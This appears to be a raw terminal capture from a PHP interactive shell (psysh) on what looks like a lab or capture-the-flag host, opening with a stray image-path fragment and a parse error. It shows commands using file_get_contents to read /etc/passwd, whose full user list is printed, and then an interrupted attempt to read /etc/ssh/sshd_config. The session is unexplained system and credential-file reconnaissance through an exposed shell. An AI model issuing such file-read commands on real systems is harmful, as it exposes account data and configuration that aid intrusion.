 PHP Parse error: Syntax error, unexpected '^', expecting T_STRING on line 1
echo @file_get_contents('/etc/passwd');
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin
echo @file_get_contents('/etc/ssh/sshd_config')^C